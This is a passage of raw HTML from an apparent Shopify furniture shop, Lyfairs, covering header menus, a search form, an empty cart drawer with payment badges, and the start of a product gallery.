                              </a></li><li><a href="/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Coffee Tables
                              </a></li><li><a href="/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dining Tables
                              </a></li><li><a href="/collections/chair" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dining Chairs
                              </a></li><li><a href="/collections/beds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bed
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>HOME DECOR</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/home-decor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                All Home Decor
                              </a></li><li><a href="/collections/wall-decor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Wall Decor
                              </a></li><li><a href="/collections/table-decor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Table Decor
                              </a></li><li><a href="/collections/dressing-table" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dressing Table
                              </a></li><li><a href="/collections/liquor-cabinet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Liquor Cabinet
                              </a></li><li><a href="/collections/sculpture" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sculpture
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li><a href="/pages/customization-service" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>CUSTOMIZATION SERVICE</span>
                </a></li></ul>
      </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Lyfairs",
    
      "logo": "https:\/\/www.lyfairs.co.uk\/cdn\/shop\/files\/logo-lyfairs.jpg?v=1727167435\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/lyfairs",
      "https:\/\/www.pinterest.com\/Lyfairs_lighting\/",
      "https:\/\/www.instagram.com\/lyfairs\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@lyfairs-lighting6480",
      ""
    ],
    "url": "https:\/\/www.lyfairs.co.uk"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
          
          
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>£0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                    Check out
                    
                  </span>
                </button></div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
        
          
          
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--16683130618009__main" class="shopify-section section"><section
  id="MainProduct-template--16683130618009__main"
  class="page-width section-template--16683130618009__main-padding"
  data-section="template--16683130618009__main"
><style data-shopify>.section-template--16683130618009__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--16683130618009__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--16683130618009__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--16683130618009__main {
        --media-radius: 0px;
      }
    }</style>


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--16683130618009__main"
  data-section="template--16683130618009__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--16683130618009__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--16683130618009__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--16683130618009__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--16683130618009__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--16683130618009__main-28280615665817"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28280615665817"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9993337774816788; --preview-ratio: 0.9993337774816788;"
>
  
